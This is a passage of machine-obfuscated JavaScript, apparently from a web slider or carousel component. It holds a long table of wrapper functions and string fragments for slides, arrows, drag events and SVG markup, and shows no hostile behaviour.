_0x3d7d9e(_0x1affe6)},MhUhd:'[id^="Deta'+_0x4b0756(277,938,379,1888)+_0x3c948a(527,983,1858,1352)+_0x3c948a(3256,2358,3053,3138)+_0x3c948a(2850,4439,3976,3961)+_0x4b0756(2228,380,1782,2393),RKUAF:_0x4b0756(1264,386,2548,2996),XJNai:_0x4b0756(2345,2358,3878,2182),AxROy:function(_0x25e485,_0xa6c1bd){return _0x25e485>_0xa6c1bd},RksPJ:"slide",WqYpk:function(_0x4e88a7,_0xa6679f){return _0x4e88a7<=_0xa6679f},nzBdj:function(_0x3f1aaf,_0x454ac0){return _0x3f1aaf-_0x454ac0},FakGA:_0x4b0756(1620,1461,2827,1237),VZBHa:function(_0x5d3530,_0x33ac79){return _0x5d3530(_0x33ac79)},PzroI:_0x4b0756(3550,2549,3629,4443),XMmOJ:function(_0x565685,_0x5b5228){return _0x565685/_0x5b5228},YJaki:function(_0x1cd63a,_0x100089){return _0x1cd63a(_0x100089)},cuCKY:_0x3c948a(4644,4598,2018,3039),uWGre:_0x3c948a(2271,5221,1989,3214),FzDcK:"ESomC",PkmZm:_0x4b0756(-322,46,-1001,-2068)+_0x3c948a(882,2350,1749,1576)+_0x4b0756(3603,4719,2716,1986)+"mpleted",cgVWY:function(_0x5d17b6,_0x46fceb){return _0x5d17b6(_0x46fceb)},lBccY:_0x4b0756(980,1675,2264,1653),ynBYT:function(_0x41ff89,_0x5116bf){return _0x41ff89===_0x5116bf},qrDsO:function(_0x3f1610,_0x1e8335){return _0x3f1610-_0x1e8335},HFjDJ:_0x3c948a(4413,5081,4849,5313)+"ed",TInGc:function(_0x10b026,_0x2fc669){return _0x10b026===_0x2fc669},CnIIJ:_0x4b0756(-267,1060,-915,-1932),TVKHX:"ZswMQ",LiRZA:function(_0x324784){return _0x324784()},aKkNo:function(_0x3e6c7c,_0x341198){return _0x3e6c7c!==_0x341198},TfSfT:function(_0x33798c){return _0x33798c()},DbryA:function(_0x1c7bb8,_0x2cf525){return _0x1c7bb8+_0x2cf525},ibLOt:function(_0x455f2b,_0x595f8d){return _0x455f2b*_0x595f8d},EzNEP:function(_0x37e33d,_0x39a3fc){return _0x37e33d(_0x39a3fc)},mXrXk:function(_0x212cd4,_0x5e61ae){return _0x212cd4-_0x5e61ae},Ikaac:function(_0x72cd76,_0x33379c){return _0x72cd76(_0x33379c)},htzaG:_0x3c948a(3786,4707,4220,4695),xYuWq:function(_0x47c224,_0x31e2df){return _0x47c224&&_0x31e2df},aNFRE:function(_0x3ffe13,_0x27380b){return _0x3ffe13>_0x27380b},xZSgc:function(_0x2c415,_0x44bb68){return _0x2c415-_0x44bb68},DlsWW:function(_0xb328d3,_0xe81607,_0x3ee2cc){return _0xb328d3(_0xe81607,_0x3ee2cc)},jKBAi:function(_0x12d748,_0x38bc6d,_0x381ca1,_0x2c8048){return _0x12d748(_0x38bc6d,_0x381ca1,_0x2c8048)},PJdde:_0x3c948a(3242,1408,1865,1644),DhPUl:_0x3c948a(1330,1051,3341,2037),xsNKD:_0x3c948a(3506,4174,2835,2396),ZSBnY:function(_0x44bd48,_0x207cf6){return _0x44bd48*_0x207cf6},QEVPU:function(_0xd85e1b,_0x311350){return _0xd85e1b-_0x311350},ynClD:function(_0x4965b3,_0x345f97){return _0x4965b3+_0x345f97},ujScJ:_0x3c948a(5560,2666,5192,3994),oMgDc:_0x4b0756(1220,996,-29,1771),HTIRa:function(_0x57d3a1,_0x35d9b7){return _0x57d3a1===_0x35d9b7},GSocn:function(_0x5edde0,_0x242c48){return _0x5edde0(_0x242c48)},yXtYY:_0x4b0756(2758,3756,2566,4370),vagVd:_0x4b0756(468,-1040,784,1442),CTcwE:function(_0x5b1adb,_0x46ae96,_0x328f2b,_0x48068a){return _0x5b1adb(_0x46ae96,_0x328f2b,_0x48068a)},RxKfD:function(_0x5dc6ab){return _0x5dc6ab()},PCmVx:"edTPR",hQafx:_0x4b0756(851,-502,939,59),NTkAp:function(_0x3d8a05,_0x2b7c2c){return _0x3d8a05(_0x2b7c2c)},DwkkD:function(_0x1cfbc1,_0x203a36){return _0x1cfbc1-_0x203a36},iTXEv:function(_0x2610e6,_0x184045){return _0x2610e6(_0x184045)},gwdtr:function(_0x9fc06b,_0x510554){return _0x9fc06b===_0x510554},FpEXP:_0x4b0756(-137,-836,-1607,730),lmJrW:"DVtyW",lSzwB:function(_0x2b3e68){return _0x2b3e68()},Nwjjo:function(_0x2e6108,_0x4f769f){return _0x2e6108(_0x4f769f)},wnRor:function(_0x3ec11b,_0x5e3b8a){return _0x3ec11b%_0x5e3b8a},vLOJE:function(_0x5b6e96,_0x50ed37){return _0x5b6e96<_0x50ed37},iUADR:function(_0x55aebb,_0x1dca63){return _0x55aebb!==_0x1dca63},ENLgv:_0x3c948a(3414,1824,4170,2326),JrzjN:_0x3c948a(5490,4550,3973,4487),gdztR:function(_0x4598b7,_0x21a35c){return _0x4598b7*_0x21a35c},XJkis:function(_0x25657b,_0x58c717){return _0x25657b>=_0x58c717},xwKqk:function(_0x5278a0,_0xdb4b9e){return _0x5278a0!==_0xdb4b9e},PjiNm:_0x4b0756(2081,3090,3386,2582),kQpqi:function(_0x1d457c,_0x4925cb,_0x6fd8fd){return _0x1d457c(_0x4925cb,_0x6fd8fd)},HIAXC:_0x4b0756(657,2476,-550,1329),XMPnJ:_0x4b0756(3293,2652,1487,2996),uUMaz:function(_0x5c7c86,_0x23b7e7){return _0x5c7c86+_0x23b7e7},QpIas:function(_0x3ad8f1,_0x530ebb){return _0x3ad8f1+_0x530ebb},ZCvjQ:function(_0x46448b,_0x248a71){return _0x46448b+_0x248a71},wNzkt:_0x4b0756(1468,1747,3162,2188)+_0x3c948a(4307,4023,5113,5124),hHtMV:_0x4b0756(719,2505,1250,1770)+"2-4.3 4.38"+_0x4b0756(1565,677,3106,299)+_0x4b0756(2796,1161,2410,4562)+_0x4b0756(-91,938,1726,878)+"4.6-14.6 4"+_0x3c948a(888,-154,2311,1590)+_0x3c948a(1475,4838,3157,3377)+_0x3c948a(3439,6405,5556,4734),LuYdK:'" />',XwjFS:_0x3c948a(3086,3085,3682,3754),lsbcL:_0x4b0756(2211,361,1677,1370),csmat:_0x3c948a(2592,-24,2316,1578)+_0x3c948a(4711,2110,4173,3335)+_0x3c948a(2711,3876,3948,2823)+"-menu-btn)",FwThX:function(_0x1b278d,_0x379f01,_0x5ba1ad){return _0x1b278d(_0x379f01,_0x5ba1ad)},dlHRy:function(_0x4a56fa,_0xf0ec4a){return _0x4a56fa!==_0xf0ec4a},qeoZR:"JAcJC",ZvAlO:_0x3c948a(4238,5479,3089,4949),sHEJv:"OTEsL",pLcPL:function(_0x52422e,_0x57dbd5){return _0x52422e(_0x57dbd5)},wcaBx:"1|3|0|5|4|2",awvsy:function(_0x98d77a,_0x2c80ec,_0x6313f3){return _0x98d77a(_0x2c80ec,_0x6313f3)},BAVsA:function(_0x2efb03,_0x564463,_0x3cb6f5){return _0x2efb03(_0x564463,_0x3cb6f5)},umVzd:function(_0x432db9,_0x29b84b,_0x586882){return _0x432db9(_0x29b84b,_0x586882)},uiqLS:_0x3c948a(3691,3653,3063,4829)+"4",zCJda:function(_0x55538d,_0x179631,_0x335c1a,_0x2541be){return _0x55538d(_0x179631,_0x335c1a,_0x2541be)},rzBAT:function(_0x1943e3,_0xde5382,_0x6b792d){return _0x1943e3(_0xde5382,_0x6b792d)},boQNU:function(_0x48b5c4,_0x101395,_0xb8ce63,_0x59c2a7){return _0x48b5c4(_0x101395,_0xb8ce63,_0x59c2a7)},kJFHS:function(_0x5e19d1,_0x218d0f,_0x5bbed8,_0x25a15b){return _0x5e19d1(_0x218d0f,_0x5bbed8,_0x25a15b)},YaScd:"arrows:mounted",Puqql:function(_0x337f0c,_0xb63ab1){return _0x337f0c===_0xb63ab1},kjjUm:_0x4b0756(1176,2930,1836,2888),ZIDJJ:function(_0x3b8e91,_0x114bc1){return _0x3b8e91(_0x114bc1)},pqjiC:function(_0x2810e9){return _0x2810e9()},mKQST:function(_0x137b24,_0x5bca32){return _0x137b24+_0x5bca32},EpTqU:_0x3c948a(2646,2297,634,1924)+_0x4b0756(3538,3120,1825,4947)+' xmlns="ht'+_0x3c948a(4642,3038,6191,4694)+_0x4b0756(2028,3192,76,1662)+'/svg" view'+_0x4b0756(978,-189,1861,1767)+'0 40" widt'+_0x4b0756(1621,1706,2071,3274)+_0x4b0756(1842,2772,2923,2158)+_0x3c948a(5388,6878,6166,5139)+_0x3c948a(1482,3770,442,2125)+_0x3c948a(4975,5313,3782,5321),PPZNH:_0x4b0756(974,1652,2510,1699)+_0x3c948a(1744,4022,4284,3567),lqlIB:function(_0x30733a,_0x23f28a){return _0x30733a===_0x23f28a},VvKfV:function(_0x1b8acb,_0x53afaf){return _0x1b8acb!==_0x53afaf},HWxNU:_0x3c948a(1722,-420,-402,1493),QhfTk:function(_0x2fddb2,_0x57f3d1,_0x435843,_0x535a3b,_0x346a80,_0x4196a5){return _0x2fddb2(_0x57f3d1,_0x435843,_0x535a3b,_0x346a80,_0x4196a5)},Ziygm:function(_0x36be39,_0x5b41a1,_0x359f33,_0x5ddaf5){return _0x36be39(_0x5b41a1,_0x359f33,_0x5ddaf5)},xpZaB:function(_0x5db38c,_0x303275){return _0x5db38c(_0x303275)},IXoMi:_0x4b0756(708,-317,1024,1755),eITNT:"hcueG",ipTuS:function(_0x2def5b,_0x4d387b){return _0x2def5b+_0x4d387b},voSmS:function(_0x3c524f,_0x2a2f38){return _0x3c524f*_0x2a2f38},yzhDZ:_0x4b0756(3369,1849,4240,5352)+_0x3c948a(3574,5940,5668,4012),gSKwo:_0x3c948a(3549,4719,3541,4796),UGPrG:function(_0x1e2f27,_0x2653d1){return _0x1e2f27(_0x2653d1)},sUKSz:"VPbIf",lZEIp:_0x3c948a(2892,4476,2400,2690),Spbqd:_0x4b0756(3430,2313,2140,5275),dJzHU:function(_0x4a9561,_0x4a640f,_0x4f46c5,_0x4d3e4b){return _0x4a9561(_0x4a640f,_0x4f46c5,_0x4d3e4b)},fvLqs:"pause",QyCMQ:"global",Eirwj:function(_0x17e429,_0x548c67){return _0x17e429(_0x548c67)},pLVdV:function(_0x1ab541,_0x44524d){return _0x1ab541===_0x44524d},viBOe:_0x4b0756(2438,1566,2447,562),RqaeR:function(_0x4ad86b){return _0x4ad86b()},yhlAP:function(_0x4cc0ef,_0x43aedb){return _0x4cc0ef(_0x43aedb)},EqodN:function(_0x420df9,_0xf7512d){return _0x420df9===_0xf7512d},zRzMq:_0x3c948a(4902,4761,2489,3699),OKeOa:function(_0x5ebf43,_0x1dff64){return _0x5ebf43===_0x1dff64},nnuri:_0x3c948a(2968,1815,4845,3653),PljZr:_0x3c948a(4375,4156,4558,3285),EDMtU:"background",dIrzQ:function(_0x4452c3,_0x1fc39e){return _0x4452c3+_0x1fc39e},YgSmr:function(_0x3ea885,_0x2d58aa){return _0x3ea885(_0x2d58aa)},mECBv:_0x3c948a(2498,2577,2804,2008),dXCBc:function(_0x8c56d0,_0x44eb71){return _0x8c56d0===_0x44eb71},qhMbz:function(_0x33eb3f,_0x26d884){return _0x33eb3f(_0x26d884)},rVRYj:function(_0x5bf236,_0xd0d89d){return _0x5bf236-_0xd0d89d},QnrlN:function(_0xfad333,_0x25d0d3){return _0xfad333/_0x25d0d3},OmLDc:function(_0x1c680f,_0x34ac6f){return _0x1c680f(_0x34ac6f)},gsita:function(_0xe00cb,_0x2e6e8c){return _0xe00cb(_0x2e6e8c)},Qtuzm:function(_0x10df71,_0x2ea453){return _0x10df71-_0x2ea453},MyvJB:function(_0x31d9d6,_0x1197cc){return _0x31d9d6+_0x1197cc},KggLA:function(_0x382d05,_0x285d5c){return _0x382d05*_0x285d5c},CvyAU:function(_0x29d8dd,_0x181848){return _0x29d8dd-_0x181848},YTvSy:function(_0x259557,_0x47a774){return _0x259557(_0x47a774)},hcnYU:function(_0x10d080){return _0x10d080()},TvVvf:function(_0x366e42,_0x45839b){return _0x366e42!==_0x45839b},HGneU:"LICXd",hgYfW:function(_0x49102c,_0x352e63){return _0x49102c(_0x352e63)},AAYoW:function(_0x1b2086,_0x5ea54a,_0x54879a){return _0x1b2086(_0x5ea54a,_0x54879a)},Byfvv:"1|2|0|3|4|5",VSerm:_0x4b0756(1502,1672,2352,2311)+"ng",GNlGk:function(_0x2c1db3,_0x313e2d){return _0x2c1db3(_0x313e2d)},Sldnt:function(_0x33297b,_0x557028){return _0x33297b+_0x557028},IEroN:_0x4b0756(714,-192,784,1153)+_0x3c948a(6092,6490,4745,4958),jXunK:"xgiIG",xovWZ:_0x4b0756(1034,1097,168,242),gJmbR:_0x3c948a(5698,3747,2585,4515),MiWJc:"-slide",hDdLW:function(_0x50c062,_0x1a7609){return _0x50c062+_0x1a7609},HYGRN:function(_0x4c330a,_0x39eca1,_0x3483ad,_0x588a6b){return _0x4c330a(_0x39eca1,_0x3483ad,_0x588a6b)},kSdZH:function(_0x177102,_0xdb3986,_0x10f55b){return _0x177102(_0xdb3986,_0x10f55b)},MqsHB:"VjkNH",gDslB:function(_0x4c6adf,_0x509b85){return _0x4c6adf(_0x509b85)},MHEgP:"FTPkA",NaFnO:_0x3c948a(3202,763,1662,2031),CnOQc:function(_0x20c03a,_0x34d498){return _0x20c03a/_0x34d498},UFaji:function(_0x2a2beb,_0x13fd9c){return _0x2a2beb(_0x13fd9c)},RtSqR:function(_0x22f89e,_0xb641ba){return _0x22f89e(_0xb641ba)},LmwIu:function(_0x55e264,_0x5cb0a7){return _0x55e264===_0x5cb0a7},pNsXs:"QhYjl",suATm:_0x4b0756(2470,4429,2904,1935),JdkEP:function(_0x4d1fb0,_0x4e87a5){return _0x4d1fb0(_0x4e87a5)},rrSwM:function(_0x4485bf,_0x472089){return _0x4485bf(_0x472089)},Gcgwt:function(_0x23d09a,_0x3e41c3){return _0x23d09a(_0x3e41c3)},tozoz:function(_0x236f16,_0x1cfb88){return _0x236f16(_0x1cfb88)},IrJPX:"dragstart",YRObe:_0x3c948a(2072,1701,3729,2493)+_0x3c948a(3578,2908,5381,4036)+_0x3c948a(314,4038,992,2232),MKRCT:_0x4b0756(1883,2794,444,795),zqjbh:_0x3c948a(2877,3042,5363,4627),ZXhVJ:"XSTJy",eSDfk:function(_0x3327d3,_0x445764){return _0x3327d3+_0x445764},XcgMZ:function(_0x1b906c,_0x8425bd,_0x236104){return _0x1b906c(_0x8425bd,_0x236104)},NsMDK:_0x4b0756(281,357,-1458,2320),AbzUE:_0x3c948a(3912,3119,3403,4770),XEAzQ:function(_0x36cb9b,_0x37556e,_0xb74d99,_0x3fae71,_0x4dfd5e){return _0x36cb9b(_0x37556e,_0xb74d99,_0x3fae71,_0x4dfd5e)},JINAb:function(_0x15973d,_0x186f58){return _0x15973d+_0x186f58},PkpfT:_0x3c948a(4212,5449,3094,4297),lZhgP:function(_0x35c2a2,_0x9431a5){return _0x35c2a2(_0x9431a5)},atyPN:_0x4b0756(-301,-934,-1847,643),ayNYI:function(_0x2ec177,_0x39479f){return _0x2ec177(_0x39479f)},vjHez:function(_0xfef981,_0x82a403){return _0xfef981!==_0x82a403},ypLdW:_0x4b0756(3024,3532,4627,2973),owUsg:"Jnvfj",lchaa:"page",fMVWj:"GEvrD",cDAVr:"DaSeF",wzTfO:"undefined",eFfuT:function(_0x2b6a9e,_0x190679){return _0x2b6a9e(_0x190679)},jkUHP:function(_0x7a2902,_0x519526){return _0x7a2902(_0x519526)},dbUyN:function(_0x425c86,_0x9085d){return _0x425c86===_0x9085d},LQuvA:_0x3c948a(3892,1693,321,2288),ZsikF:_0x4b0756(1004,-523,2530,2825),QQGYq:function(_0x16248c,_0x36e5ad){return _0x16248c!==_0x36e5ad},aqHAD:"BLHJt",dSBQc:function(_0x188652,_0xc0df50){return _0x188652+_0xc0df50},IwYFy:function(_0x349628,_0x4c35a2){return _0x349628!==_0x4c35a2},PWKYO:_0x3c948a(2906,20,1387,1873),UVszi:_0x4b0756(2008,2716,2653,2063),XLMEl:function(_0x5a2d73,_0x844bfc){return _0x5a2d73===_0x844bfc},MKgJj:_0x3c948a(539,3275,2748,1775),yOtNQ:function(_0x184edf,_0x5b318a){return _0x184edf!==_0x5b318a},MoHui:_0x3c948a(1522,3856,2338,3461),hmnXm:_0x4b0756(711,2095,1735,247),hZMtc:function(_0x319ab1,_0x4b1ebb){return _0x319ab1(_0x4b1ebb)},rSQjI:function(_0x438a9c,_0x3436c9,_0x13ba37){return _0x438a9c(_0x3436c9,_0x13ba37)},nYDqV:function(_0x5119ed,_0x714fff){return _0x5119ed(_0x714fff)},WTcjN:function(_0x4bec25,_0xa876d8){return _0x4bec25(_0xa876d8)},SVKJb:function(_0x29f6a6,_0x3f0dcb){return _0x29f6a6!==_0x3f0dcb},EHinS:"XDrHz",dHapp:function(_0x2d2786,_0x41c6db,_0x33d4c2){return _0x2d2786(_0x41c6db,_0x33d4c2)},bqGcV:_0x3c948a(4757,3450,6601,4622),tvjqd:_0x4b0756(808,609,1096,-693)+"3|2",duehf:function(_0x5c87ac,_0x1b9330,_0x4d3014){return _0x5c87ac(_0x1b9330,_0x4d3014)},DdSFs:function(_0x51ca43,_0xdaeb26,_0x329b31){return _0x51ca43(_0xdaeb26,_0x329b31)},GHQYP:function(_0xdde999,_0x29d792,_0x405685){return _0xdde999(_0x29d792,_0x405685)},MfJTC:_0x4b0756(397,1998,-589,103),IIOQS:function(_0x5c0718,_0x28fb14,_0x4ba10d){return _0x5c0718(_0x28fb14,_0x4ba10d)},tbkEJ:function(_0x46b8f6,_0x164623,_0x56a0ea,_0x5f1381){return _0x46b8f6(_0x164623,_0x56a0ea,_0x5f1381)},JCpDH:_0x4b0756(1704,991,874,1485),NQTiE:function(_0x43c616,_0x2cf30f){return _0x43c616!==_0x2cf30f},QpnyB:_0x4b0756(1172,-290,748,2850),IktKd:_0x4b0756(2156,378,1448,1627),YnicY:function(_0x565c4a,_0x146558){return _0x565c4a!==_0x146558},xmeCp:"error",usVXS:"UzJDu",rlYve:"pBSvS",QOkRq:_0x4b0756(1619,1472,2301,-361),qnmYY:_0x3c948a(2559,3345,3500,3835),imJEJ:function(_0x5a7840,_0x2d8556){return _0x5a7840!==_0x2d8556},HvUJE:_0x4b0756(659,1071,-81,283),afZAc:function(_0x348449,_0x87facc,_0x8f204a,_0xaf314f){return _0x348449(_0x87facc,_0x8f204a,_0xaf314f)},oBCxe:"fPptV",tLxCh:function(_0x11604f,_0x50f6d2,_0x4942ce){return _0x11604f(_0x50f6d2,_0x4942ce)},Vrioa:_0x3c948a(3671,3419,3958,2189),YVYAL:function(_0x451c33,_0x522421){return _0x451c33(_0x522421)},dwtSk:function(_0x1ac062,_0x5b6e38,_0x5450e8){return _0x1ac062(_0x5b6e38,_0x5450e8)},Vketf:_0x4b0756(629,56,-1310,-112),Ttwtz:_0x3c948a(2906,22,3427,1966),ILuYF:function(_0x505a2e,_0x2c24a1){return _0x505a2e(_0x2c24a1)},Mgqdm:function(_0x4a72de,_0x3b3ca9,_0x533c2a){return _0x4a72de(_0x3b3ca9,_0x533c2a)},FMBle:_0x4b0756(-262,998,1386,415)+_0x4b0756(2976,2028,3307,1101)+" is missing.",tGYqu:function(_0x433b71,_0x8f1e17){return _0x433b71+_0x8f1e17},iARQn:function(_0x1311c5,_0x506a94){return _0x1311c5(_0x506a94)},syQZD:function(_0x2f7212,_0x10c582,_0x22c34a,_0x4ba1dc){return _0x2f7212(_0x10c582,_0x22c34a,_0x4ba1dc)},hbjUv:function(_0x1bc9e6,_0x1d9fa9){return _0x1bc9e6===_0x1d9fa9},mAHDx:function(_0x24e4ad,_0x3c655b,_0x1f60d8){return _0x24e4ad(_0x3c655b,_0x1f60d8)},InEws:function(_0x227dfd,_0x1ff900){return _0x227dfd!==_0x1ff900},mLwCo:function(_0x1e5f25,_0x3c2c30,_0x18f7f7,_0x3ea8d4){return _0x1e5f25(_0x3c2c30,_0x18f7f7,_0x3ea8d4)},rmpTs:_0x3c948a(4813,4235,2775,3828),OWQQB:function(_0x2adb41,_0x4d47d2){return _0x2adb41!==_0x4d47d2},fTdFm:"qrPXP",RMZZN:function(_0x9175b3,_0x59cf89){return _0x9175b3>_0x59cf89},OfRoD:_0x3c948a(3815,-149,3701,1845),wpGxh:_0x4b0756(1284,703,3317,-489),Aogxu:function(_0x34f5d4,_0x22a75c,_0x36a560,_0x29b00b){return _0x34f5d4(_0x22a75c,_0x36a560,_0x29b00b)},TtPDA:_0x3c948a(3124,1538,2927,3394),laJhY:function(_0x43ea2a,_0x1d066f){return _0x43ea2a!==_0x1d066f},Emtdz:"ZEmng",hJfOf:function(_0x119617,_0x52a9b3,_0x15852f){return _0x119617(_0x52a9b3,_0x15852f)},euDTx:function(_0x18c465,_0x371d9e){return _0x18c465(_0x371d9e)},LzNPH:function(_0x2c3dab){return _0x2c3dab()},twTLN:function(_0x95eff6,_0x224979){return _0x95eff6===_0x224979},eTige:function(_0x5850c2,_0x3ffb76){return _0x5850c2%_0x3ffb76},wgAcl:function(_0x32a07b,_0x3b38a5){return _0x32a07b%_0x3b38a5},LbhcS:_0x3c948a(3145,2345,4511,3402),GOURi:_0x3c948a(2278,4285,1573,3184),gyVQr:function(_0x1708f9,_0x5576d1){return _0x1708f9-_0x5576d1},kvYSk:"fKwUk",KzxTi:"TjtWo",dRIAB:function(_0x2cd944,_0x3946d5){return _0x2cd944!==_0x3946d5},rnIic:"vnORo",AMELT:function(_0x19f2e1,_0x4909a0){return _0x19f2e1(_0x4909a0)},ODzvI:function(_0x2449dc){return _0x2449dc()},zBemB:function(_0x871cf8,_0x714282){return _0x871cf8(_0x714282)},MXYdn:function(_0xa7aab4,_0x1fef46){return _0xa7aab4(_0x1fef46)},MmduW:function(_0x168571,_0x10ae4a){return _0x168571(_0x10ae4a)},qzvPZ:function(_0x549021,_0x5e78d8){return _0x549021!==_0x5e78d8},NVAov:_0x3c948a(2893,3709,4974,2939),lWubB:function(_0xce8f2e){return _0xce8f2e()},lUAsr:_0x3c948a(3177,2899,3817,2702),AEMhb:function(_0x23ddf8,_0x5d780b,_0x450f2b){return _0x23ddf8(_0x5d780b,_0x450f2b)},KYWAc:_0x3c948a(2977,1662,2655,3622)+_0x3c948a(-668,2737,2435,1362),DyjGN:_0x4b0756(2199,3329,4143,197)+"per--error",LDllL:function(_0x22e9e0,_0x2a6576){return _0x22e9e0<_0x2a6576},IseIF:_0x3c948a(3651,1552,874,2005),VFYUI:function(_0xe037e1,_0xd95feb){return _0xe037e1!==_0xd95feb},elQZc:_0x3c948a(5819,3819,6606,5417),yCLti:function(_0x381f16,_0x10e46f,_0x2d74e3,_0x3d3c21,_0x25fc66){return _0x381f16(_0x10e46f,_0x2d74e3,_0x3d3c21,_0x25fc66)},MhccG:_0x3c948a(3837,4034,4650,3e3),zydGb:_0x3c948a(2309,1688,1822,2384),jtolU:_0x3c948a(3510,2311,1386,1508),nNjEX:function(_0x205b52,_0x2152c7){return _0x205b52(_0x2152c7)},NNrcH:function(_0x514e21,_0xe7953a){return _0x514e21===_0xe7953a},ONcHh:_0x4b0756(2132,2604,2045,2527),lrnua:_0x3c948a(2719,1148,1210,1442),pkPaa:function(_0x2da7b2,_0x399e02){return _0x2da7b2!==_0x399e02},xwzcf:_0x3c948a(4557,6440,3706,5136)+_0x4b0756(2448,1977,3929,3919),CuDQx:function(_0x379f02,_0x4f55e5){return _0x379f02(_0x4f55e5)},PGCBL:function(_0x2fbfdc){return _0x2fbfdc()},nHzIf:function(_0x4247c7,_0x2e9eb0){return _0x4247c7(_0x2e9eb0)},kcRRK:function(_0x22d2c7,_0x252b5a){return _0x22d2c7+_0x252b5a},guFwJ:function(_0x4ed169,_0x27407c){return _0x4ed169+_0x27407c},XanNV:function(_0x5eebf9,_0x5296d8){return _0x5eebf9(_0x5296d8)},VRuCc:_0x3c948a(4177,5656,4248,4371),hiTWN:function(_0x320c31,_0x1064e3,_0x2028a3,_0x3a78f2){return _0x320c31(_0x1064e3,_0x2028a3,_0x3a78f2)},cCzfH:function(_0x495a86,_0x89ebe8,_0x399819){return _0x495a86(_0x89ebe8,_0x399819)},gzKOs:function(_0xabaaa3,_0x58f36f,_0x3dcb48){return _0xabaaa3(_0x58f36f,_0x3dcb48)},qbebS:function(_0x6e997d,_0x3d221c,_0x3348dd){return _0x6e997d(_0x3d221c,_0x3348dd)},DmMyN:function(_0x5f3c7d,_0x2953dd){return _0x5f3c7d(_0x2953dd)},nmvpE:function(_0xb4d511,_0x386c84,_0x1d5216){return _0xb4d511(_0x386c84,_0x1d5216)},pJgLM:function(_0x433e08,_0x3ed3e3){return _0x433e08!==_0x3ed3e3},UEGHn:_0x4b0756(606,510,-708,1680),RHUVe:function(_0x2bff90,_0x5c2b4b){return _0x2bff90-_0x5c2b4b},dUyVX:_0x3c948a(3669,2187,816,1634),TmDbW:_0x3c948a(4127,4139,2847,4128),YucBC:_0x4b0756(963,-31,846,401),XZWbp:function(_0x2e851b,_0x25db92){return _0x2e851b+_0x25db92},cOAxa:"opacity ",AdHyF:_0x4b0756(1174,3194,3146,3012),duNNX:_0x4b0756(1698,-159,382,806),gsTvw:function(_0xd2af55,_0xd0cd80){return _0xd2af55(_0xd0cd80)},ChJSc:_0x4b0756(3300,1794,1752,1573),DJYxS:function(_0x3b4151){return _0x3b4151()},Lwjkc:function(_0x21e783,_0x25f167){return _0x21e783(_0x25f167)},mpiWU:function(_0x51907b,_0x131e31,_0x463208){return _0x51907b(_0x131e31,_0x463208)},ncULq:function(_0x44d4a2,_0x2debf8){return _0x44d4a2===_0x2debf8},FrSxX:function(_0x51ae7d,_0x162514){return _0x51ae7d>=_0x162514},ZyYOm:function(_0x22fe4e,_0x5b6c01){return _0x22fe4e===_0x5b6c01},VUrjD:function(_0x2445e8,_0x1999a8){return _0x2445e8(_0x1999a8)},BakiN:function(_0xaebac8,_0x3e0838){return _0xaebac8!==_0x3e0838},gzIKO:_0x4b0756(3660,4436,4212,2044),KZgPo:_0x3c948a(5659,2955,3199,3703),NWqce:function(_0x2ca4af,_0x43e659){return _0x2ca4af+_0x43e659},FVoNh:_0x4b0756(1395,146,2817,18),vXwyn:"VkhXY",ITLxU:_0x4b0756(80,1372,531,-981),VCKAj:function(_0x44d0e9,_0x33461a){return _0x44d0e9===_0x33461a},PkxbP:_0x3c948a(5195,6311,6967,5167),vvwbU:_0x4b0756(1457,975,65,2829)+"d",dUBvC:"RPVxw",JEipa:"MgZHg",IyHvf:_0x3c948a(836,2444,1709,2817),jhJeU:_0x3c948a(5166,2605,4459,4376),sHZaz:function(_0x2aad76,_0x48aadb){return _0x2aad76===_0x48aadb},TEiMf:_0x4b0756(1192,1484,-847,1927),cCguL:function(_0x2d1505,_0x1220d3){return _0x2d1505===_0x1220d3},HbolR:_0x3c948a(4053,3345,4060,2300),jcXSs:_0x4b0756(3046,4490,2015,1942),UqpIj:function(_0x3d056c,_0x1f2430){return _0x3d056c>=_0x1f2430},DowYv:_0x4b0756(3129,2338,3114,2973)+_0x3c948a(4740,2899,4880,3199)+_0x3c948a(5627,4849,5474,5092)+"op",FQgCb:"aiyjO",RDTbW:function(_0x52c250,_0x74ca94,_0x8a69cb){return _0x52c250(_0x74ca94,_0x8a69cb)},OxrqX:function(_0x3a3ef3,_0x5c2aa1,_0x44d46c){return _0x3a3ef3(_0x5c2aa1,_0x44d46c)},wWYhC:"Invalid JSON",dRJnK:"cikCv",CCeIv:_0x4b0756(2531,3532,1802,3210),GGazr:function(_0x4c2313,_0x160b49,_0x9bc9bd){return _0x4c2313(_0x160b49,_0x9bc9bd)},ZiqXV:function(_0x2198de,_0x9f1661,_0x5af936){return _0x2198de(_0x9f1661,_0x5af936)},XvVWx:_0x4b0756(1689,1195,3518,-131),EUqHQ:function(_0x524d0f,_0x2d80a7){return _0x524d0f(_0x2d80a7)},OsmxK:_0x4b0756(347,-1067,-586,21),QGkRe:_0x3c948a(2291,5437,2680,4282),PBWCN:"higHd",JJtAz:function(_0x5e92f8,_0x3193e3){return _0x5e92f8-_0x3193e3},hkbYf:_0x4b0756(2300,3234,1339,2370),rJmvt:"block",rUfQW:"previous",gmPIw:_0x3c948a(2672,2611,1935,3058),rtJoA:_0x3c948a(6380,2574,6268,4592),IKFMI:function(_0x527faf,_0x30320b){return _0x527faf(_0x30320b)},LfYcx:function(_0x59f374,_0x4fee7b,_0x3d09cd,_0x4916bc){return _0x59f374(_0x4fee7b,_0x3d09cd,_0x4916bc)},VnnId:"gNNaK",Mmrmy:_0x4b0756(2948,1090,3511,2582),jdfdi:_0x4b0756(774,1299,1419,-420),JhKTt:_0x3c948a(5306,4040,3278,4691),MCSoJ:_0x4b0756(157,-1393,1755,362)+_0x3c948a(5209,4440,3830,4579)+_0x4b0756(552,149,-1227,1306)+"e)",KRsYs:"string",EKpDp:function(_0x1fd4ac,_0x1b0cb5){return _0x1fd4ac+_0x1b0cb5},VKtVw:_0x3c948a(1612,4428,2108,2959),bpJKl:_0x3c948a(742,-378,2807,1433),lqsiQ:_0x4b0756(576,2284,-838,-31),eVRxX:_0x4b0756(1695,1478,2703,3277),NjEKP:_0x3c948a(2085,2448,4463,3113),lWdlx:_0x3c948a(369,301,1712,1515),YhRFo:"resized",fewJI:_0x3c948a(6075,3981,5903,4760),hVyuK:_0x3c948a(3750,523,1575,2173),gnvBT:"destroy",GhqfZ:_0x3c948a(3428,3801,7e3,5138)+_0x4b0756(3215,1988,5161,4828),yukUQ:_0x3c948a(2109,4263,1195,2452),qwVAK:function(_0x15cc82,_0x5eec24){return 